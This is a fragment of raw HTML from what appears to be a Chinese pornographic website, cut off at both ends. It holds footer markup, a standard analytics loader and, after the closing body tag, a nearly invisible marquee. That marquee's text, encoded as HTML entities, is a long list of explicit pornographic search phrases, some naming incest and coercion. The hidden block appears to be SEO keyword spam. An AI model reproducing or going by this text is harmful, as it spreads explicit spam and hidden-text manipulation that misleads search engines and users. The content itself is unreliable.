class="762890f50fa5 mb-0">&copy; 2026 &#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77; All Rights Reserved.</p></div><div class="4b381d775aa0 col-md-6 text-md-end"><p class="D8ebf67e9a667a80bc mb-0">中文字幕资源av_五月天色婷婷久久_欧美大码丰满熟妇人妻一区二区</p></div></div></div></footer><script src="/template/modern/js/bootstrap.bundle.min.js"></script> <script src="/template/modern/js/main.js"></script> <script src="/template/modern/js/tj.js"></script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?77e403a28aa1012d62d271cacbd2573b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body><table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">&#20013;&#22269;&#20154;&#22971;&#34987;&#20004;&#20010;&#32769;&#22806;&#19977;&#80;&#44;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#28459;&#30011;&#44;&#20037;&#20037;&#20011;&#31934;&#21697;&#31995;&#21015;&#44;&#26085;&#26412;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#25773;&#25918;&#44;&#19996;&#20140;&#28909;&#21152;&#21202;&#27604;&#26080;&#30721;&#35270;&#39057;&#44;&#27185;&#26691;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#28608;&#24773;&#26080;&#30721;&#19968;&#21306;&#44;&#22269;&#33394;&#65;&#29255;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19979;&#44;&#39321;&#34121;&#20234;&#34121;&#20234;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#19968;&#32423;&#40644;&#33394;&#44;&#65;&#19968;&#32423;&#40644;&#33394;&#29255;&#44;&#20813;&#36153;&#19968;&#32423;&#27611;&#29255;&#44;&#20013;&#22269;&#22269;&#20135;&#19968;&#32423;&#44;&#39640;&#28165;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#35270;&#39057;&#44;&#25104;&#20154;&#65;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#65;&#21320;&#22812;&#19968;&#32423;&#27611;&#29255;&#44;&#22810;&#20154;&#24615;&#28608;&#28872;&#30340;&#27431;&#32654;&#19977;&#32423;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#20570;&#65;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#44;&#22269;&#20135;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#22825;&#23159;&#23159;&#19969;&#39321;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#39640;&#28165;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#20154;&#21306;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#22235;&#30721;&#35270;&#39057;&#44;&#26085;&#26412;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#53;&#21345;&#31934;&#21697;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#29255;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#19968;&#32423;&#20813;&#36153;&#40644;&#29255;&#44;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#65;&#86;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#25104;&#20154;&#31934;&#21697;&#44;&#22235;&#34382;&#24433;&#25104;&#20154;&#31934;&#21697;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#29702;&#35770;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#31934;&#21697;&#20081;&#30721;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#24029;&#44;&#31934;&#21697;&#20154;&#22934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#36259;&#29233;&#44;&#32654;&#22899;&#28526;&#21943;&#20986;&#30333;&#27974;&#44;&#57;&#57;&#31934;&#21697;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#20154;&#25104;&#22312;&#32447;&#24433;&#38498;&#44;&#26085;&#38889;&#97;&#118;&#24433;&#29255;&#22312;&#32447;&#25773;&#25918;&#26085;&#38889;&#31934;&#21697;&#31532;&#19977;&#39029;&#44;&#20122;&#27431;&#32654;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#66;&#66;&#66;&#88;&#88;&#8553;&#27431;&#32654;&#31934;&#21697;&#44;&#57;&#55;&#30007;&#22899;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#44;&#22823;&#23610;&#24230;&#21866;&#21866;&#32593;&#31449;&#20813;&#36153;&#44;&#22269;&#20135;&#23567;&#35270;&#39057;&#19968;&#21306;&#44;&#23588;&#29289;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#32593;&#22336;&#44;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#30475;&#40644;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#32508;&#21512;&#22312;&#32447;&#44;&#25104;&#20154;&#26080;&#30721;&#23273;&#33609;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#19977;&#23544;&#103;&#44;&#21452;&#39134;&#22269;&#20135;&#22899;&#20027;&#25773;&#22312;&#32447;&#35266;&#30475;&#44;&#22823;&#22320;&#36164;&#28304;&#32593;&#31532;&#20108;&#39029;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#35266;&#30475;&#44;&#26497;&#21697;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#44;&#20474;&#21435;&#40065;&#23159;&#23159;&#20845;&#26376;&#33394;&#32508;&#21512;&#44;&#24046;&#24046;&#28459;&#30011;&#30331;&#24405;&#22312;&#32447;&#35266;&#30475;&#39029;&#38754;&#20837;&#21475;&#44;&#29087;&#22899;&#24378;&#22903;&#31995;&#21015;&#20013;&#25991;&#23383;&#24149;&#44;&#22905;&#34987;&#26426;&#22120;&#21453;&#22797;&#24378;&#21046;&#39640;&#28526;&#50;&#48;&#50;&#48;&#38738;&#33609;&#22269;&#20135;&#57;&#114;&#22312;&#32447;&#44;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#20154;&#20154;&#29245;&#20174;&#26089;&#24178;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#44;&#20869;&#23556;&#20154;&#22971;&#26080;&#22871;&#20013;&#20986;&#26080;&#30721;&#44;&#32654;&#22899;&#38706;&#33016;&#49;&#48;&#48;&#37;&#26080;&#25377;&#25377;&#44;&#20122;&#27954;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#26412;&#23569;&#22919;&#21448;&#33394;&#21448;&#29245;&#21448;&#39640;&#28526;&#30475;&#20320;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#31119;&#21033;&#20108;&#21306;&#44;&#30007;&#22899;&#25630;&#40644;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#24191;&#21578;&#44;&#22899;&#20154;&#22841;&#33151;&#39640;&#28526;&#35270;&#39057;&#25773;&#25918;&#44;&#20122;&#27954;&#31934;&#21697;&#25163;&#26426;&#22312;&#32447;&#44;&#40644;&#33394;&#28608;&#24773;&#30005;&#24433;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#35266;&#30475;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#23567;&#35828;&#19968;&#44;&#20037;&#20037;&#20037;&#23159;&#23159;&#25104;&#20154;&#32508;&#21512;&#28608;&#24773;&#44;&#20813;&#36153;&#30475;&#39269;&#28212;&#38590;&#32784;&#30340;&#23569;&#22919;&#36719;&#20214;&#44;&#29087;&#22899;&#32933;&#29087;&#53;&#48;&#48;&#37096;&#35270;&#39057;&#44;&#22899;&#20154;&#19982;&#20844;&#25304;&#20132;&#37217;&#20840;&#36807;&#22899;&#20813;&#36153;&#44;&#24433;&#38899;&#20808;&#38155;&#30005;&#24433;&#19977;&#32423;&#20262;&#29702;&#44;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26085;&#38889;&#19987;&#21306;&#118;&#97;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#35270;&#39057;&#44;&#31934;&#21697;&#65;&#65;&#65;&#65;&#24040;&#20083;&#44;&#31895;&#22823;&#40657;&#20154;&#24040;&#31934;&#22823;&#25112;&#27431;&#32654;&#25104;&#20154;&#44;&#20122;&#27954;&#20013;&#25991;&#27704;&#20037;&#22312;&#32447;&#19981;&#21345;&#44;&#27431;&#32654;&#20081;&#22823;&#20132;&#88;&#88;&#88;&#88;&#88;&#28526;&#21943;&#108;&#22836;&#20687;&#44;&#32508;&#21512;&#21478;&#31867;&#33258;&#25293;&#20122;&#27954;&#21160;&#22270;&#44;&#23569;&#22919;&#21320;&#22812;&#24615;&#24433;&#38498;&#31169;&#20154;&#24433;&#38498;&#25104;&#37117;&#44;&#74;&#65;&#80;&#65;&#78;&#23569;&#22919;&#27927;&#28577;&#86;&#68;&#69;&#79;&#83;&#44;&#22269;&#20135;&#32508;&#21512;&#24615;&#28608;&#24773;&#32593;&#31449;&#44;&#20013;&#22269;&#23569;&#22919;&#19979;&#38754;&#27611;&#33592;&#33592;&#44;&#31934;&#21697;&#19977;&#32423;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#65;&#29255;&#26080;&#30721;&#20813;&#36153;&#36719;&#20214;&#44;&#54;&#55;&#49;&#57;&#52;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#28608;&#24773;&#32;&#20013;&#25991;&#23383;&#24149;&#44;&#22899;&#20154;&#49;&#54;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#22825;&#22825;&#26356;&#26032;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#35270;&#39057;&#44;&#22269;&#20135;&#32769;&#22836;&#32769;&#22826;&#20316;&#29233;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#44;&#33292;&#22836;&#19968;&#36335;&#21521;&#19979;&#25506;&#32034;&#25214;&#21040;&#33457;&#26421;&#44;&#21834;&#32769;&#24072;&#29992;&#21147;&#23567;&#38634;&#22909;&#26834;&#44;&#22269;&#20135;&#32;&#97;&#8242;&#32423;&#29702;&#35770;&#29255;&#26080;&#30721;&#44;&#20813;&#36153;&#19968;&#32423;&#97;&#97;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#57;&#36825;&#37324;&#21482;&#31934;&#21697;&#28909;&#22312;&#32447;&#33719;&#21462;&#44;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#22269;&#20135;&#19968;&#21306;&#44;&#26085;&#38889;&#26080;&#30721;&#35270;&#39057;&#32593;&#31449;&#25628;&#32034;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#32593;&#44;&#20813;&#36153;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#30340;&#27611;&#29255;&#20013;&#25991;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20813;&#36153;&#44;&#22269;&#20135;&#30495;&#23454;&#39640;&#28526;&#22826;&#29245;&#20102;&#44;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#20013;&#20986;&#29190;&#20083;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#32593;&#35270;&#39057;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#29916;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#119;&#119;&#119;&#44;&#27431;&#32654;&#28608;&#24773;&#49;&#56;&#31105;&#44;&#57;&#57;&#22269;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#44;&#19996;&#20140;&#28909;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#65;&#86;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#19981;&#21345;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19997;&#34972;&#44;&#22269;&#20135;&#57;&#57;&#114;&#101;&#54;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#44;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#26524;&#20923;&#20256;&#23186;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20108;&#19977;&#21306;&#22235;&#21306;&#44;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#22269;&#20135;&#31934;&#21697;&#44;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23429;&#22108;&#22108;&#44;&#29233;&#24773;&#23707;&#35770;&#22363;&#25104;&#20154;&#40644;&#33394;&#29255;&#97;&#44;&#23569;&#22919;&#20013;&#20986;&#35270;&#39057;&#44;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#36229;&#30896;&#20813;&#36153;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#25644;&#36816;&#44;&#20813;&#36153;&#27431;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#114;&#101;&#44;&#23047;&#22971;&#34987;&#20132;&#25442;&#31895;&#21448;&#22823;&#21448;&#30828;&#27611;&#29255;&#44;&#56;&#56;&#97;&#118;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#29305;&#32423;&#27611;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#32769;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#44;&#27431;&#32654;&#20081;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#27874;&#22810;&#37326;&#21513;&#34915;&#44;&#25026;&#29233;&#97;&#118;&#24615;&#33394;&#97;&#118;&#31881;&#23273;&#97;&#118;&#44;&#33258;&#25293;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#25104;&#20154;&#28145;&#22812;&#20813;&#36153;&#35270;&#39057;&#44;&#22899;&#20154;&#25170;&#24320;&#33151;&#35753;&#30007;&#20154;&#25413;&#29245;&#44;&#22269;&#20135;&#31934;&#21697;&#29255;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#97;&#118;&#54;&#54;&#44;&#20122;&#27954;&#29087;&#22899;&#119;&#119;&#119;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#44;&#28608;&#24773;&#22235;&#23556;&#23159;&#23159;&#44;&#57;&#49;&#35270;&#39057;&#22312;&#20154;&#20154;&#28073;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#31934;&#21697;&#35270;&#39057;&#44;&#20813;&#36153;&#35266;&#30475;&#24050;&#28385;&#21313;&#20843;&#23681;&#30005;&#35270;&#21095;&#22992;&#24351;&#44;&#27185;&#33457;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#26368;&#44;&#29577;&#22899;&#24515;&#32463;&#20043;&#38452;&#38451;&#32467;&#21512;&#49;&#26446;&#20029;&#29645;&#44;&#20122;&#27431;&#20813;&#36153;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#29305;&#21035;&#40644;&#30340;&#24773;&#20387;&#22836;&#20687;&#22270;&#29255;&#44;&#25353;&#25705;&#22899;&#26381;&#21153;&#20840;&#36807;&#31243;&#44;&#27498;&#27498;&#28459;&#30011;&#30331;&#24405;&#39029;&#38754;&#20813;&#36153;&#28459;&#30011;&#20837;&#21475;&#39318;&#39029;&#32593;&#39029;&#44;&#12298;&#25105;&#30340;&#31354;&#22992;&#32769;&#23110;&#12299;&#20813;&#36153;&#38405;&#35835;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#77;&#86;&#35270;&#39057;&#22312;&#32447;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#24180;&#25163;&#26426;&#20013;&#25991;&#23383;&#24149;&#44;&#26368;&#36817;&#26368;&#26032;&#20813;&#36153;&#25163;&#26426;&#20013;&#25991;&#44;&#26368;&#36817;&#26368;&#26032;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#20170;&#22825;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#26368;&#36817;&#20813;&#36153;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#21160;&#28459;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#77;&#86;&#31532;&#19968;&#23395;&#27468;&#35789;&#44;&#27431;&#32654;&#26085;&#38889;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#106;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#29190;&#20083;&#98;&#111;&#111;&#98;&#118;&#44;&#100;&#101;&#111;&#115;&#24040;&#22823;&#44;&#25104;&#20154;&#97;&#118;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#19981;&#21345;&#32593;&#31449;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#56;&#56;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#25293;&#22312;&#32447;&#25293;&#44;&#22269;&#20135;&#31532;&#19968;&#32508;&#21512;&#21478;&#31867;&#33394;&#21306;&#22855;&#31859;&#44;&#22235;&#34382;&#43;&#26080;&#30721;&#44;&#65;&#86;&#22312;&#32447;&#21152;&#21202;&#27604;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#26377;&#30721;&#22312;&#32447;&#44;&#22909;&#28072;&#22909;&#30828;&#22909;&#29245;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#32423;&#29255;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#27611;&#29255;&#44;&#19968;&#32423;&#20570;&#97;&#29233;&#26080;&#30721;&#24615;&#33394;&#27704;&#20037;&#20813;&#36153;&#44;&#29305;&#40644;&#65;&#118;&#19968;&#32423;&#65;&#65;&#65;&#22823;&#29255;&#19968;&#32423;&#65;&#65;&#65;&#29305;&#40644;&#65;&#118;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#25104;&#20154;&#29087;&#22919;&#28608;&#24773;&#35270;&#39057;&#44;&#25104;&#20154;&#21320;&#22812;&#24615;&#97;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#19968;&#32423;&#40644;&#33394;&#27611;&#29255;&#44;&#26085;&#26412;&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#40644;&#33394;&#27611;&#29255;&#35270;&#39057;&#29305;&#32423;&#35270;&#39057;&#44;&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;&#65;&#80;&#80;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#20122;&#27954;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#40065;&#32593;&#20013;&#21320;&#30005;&#24433;&#44;&#19968;&#32423;&#20840;&#40644;&#23569;&#22919;&#24615;&#33394;&#29983;&#27963;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#97;&#27611;&#29255;&#26085;&#26412;&#44;&#20122;&#27954;&#26085;&#26412;&#23159;&#23159;&#20037;&#20037;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#31934;&#21697;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#26085;&#26412;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#32508;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31934;&#21697;&#35092;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#44;&#23159;&#23159;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#44;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#57;&#55;&#20154;&#22971;&#26080;&#30721;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#32593;&#22336;&#44;&#20122;&#27954;&#38;&#97;&#117;&#109;&#108;&#59;&#32423;&#22825;&#22530;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#32593;&#22269;&#20135;&#44;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#44;&#26080;&#30721;&#97;&#118;&#20813;&#36153;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#109;&#118;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20869;&#25104;&#20154;&#33258;&#25293;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25442;&#33080;&#44;&#26085;&#26412;&#120;&#120;&#32593;&#31449;&#44;&#54;&#57;&#35270;&#39057;&#25104;&#20154;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20234;&#20154;&#20037;&#20037;&#109;&#109;&#44;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#32593;&#44;&#22825;&#22825;&#29233;&#22825;&#22825;&#20570;&#44;&#22269;&#20135;&#35270;&#39057;&#33394;&#44;&#27442;&#33394;&#24433;&#38899;&#44;&#25104;&#24180;&#20154;&#24615;&#29983;&#27963;&#35270;&#39057;&#44;&#30007;&#20154;&#21449;&#22899;&#20154;&#35270;&#39057;&#44;&#27874;&#22810;&#37326;&#21513;&#34915;&#19968;&#21306;&#44;&#22855;&#31859;&#24433;&#33394;&#55;&#55;&#55;&#22235;&#33394;&#22312;&#32447;&#39318;&#39029;&#44;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#29408;&#29408;&#29408;&#29408;&#24433;&#35270;&#44;&#22855;&#31859;&#55;&#55;&#55;&#22235;&#33394;&#24433;&#35270;&#22312;&#32447;&#25773;&#25918;&#44;&#22855;&#31859;&#24433;&#35270;&#26368;&#26032;&#22235;&#33394;&#56;&#56;&#56;&#56;&#56;&#44;&#34588;&#33216;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#97;&#118;&#20813;&#36153;&#39640;&#28165;&#57;&#55;&#55;&#44;&#20122;&#27954;&#32;&#33258;&#25293;&#32;&#20599;&#25293;&#32;&#21478;&#31867;&#32508;&#21512;&#22270;&#21306;&#44;&#20122;&#27954;&#27431;&#27954;&#33258;&#25293;&#22270;&#29255;&#19987;&#21306;&#49;&#50;&#51;&#12290;&#44;&#25104;&#183;&#20154;&#20813;&#36153;&#21320;&#22812;&#35270;&#39057;&#39321;&#34121;&#44;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#31119;&#35266;&#30475;&#44;&#27431;&#32654;&#31934;&#21697;&#36229;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#20813;&#36153;&#26080;&#20154;&#21306;&#30007;&#30007;&#30721;&#21345;&#20108;&#21345;&#44;&#22825;&#22530;&#8730;&#22312;&#32447;&#20013;&#25991;&#26368;&#26032;&#29256;&#44;&#26085;&#26412;&#26080;&#36974;&#25377;&#21560;&#20083;&#35270;&#39057;&#44;&#20122;&#24030;&#26080;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#27704;&#20037;&#26080;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#21320;&#22812;&#40635;&#35910;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#86;&#20037;&#20037;&#44;&#57;&#49;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#20813;&#36153;&#44;&#20037;&#20037;&#26085;&#26412;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#29255;&#26080;&#30721;&#20813;&#36153;&#44;&#25104;&#29087;&#20016;&#28385;&#29087;&#22919;&#88;&#88;&#88;&#88;&#88;&#44;&#20154;&#22971;&#26080;&#30721;&#20013;&#25991;&#19987;&#21306;&#20037;&#20037;&#97;&#118;&#44;&#26085;&#38889;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20599;&#25293;&#44;&#29255;&#22810;&#22810;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#24433;&#35270;&#44;&#19968;&#20010;&#20154;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#21046;&#26381;&#20122;&#27954;&#21478;&#31867;&#44;&#23381;&#22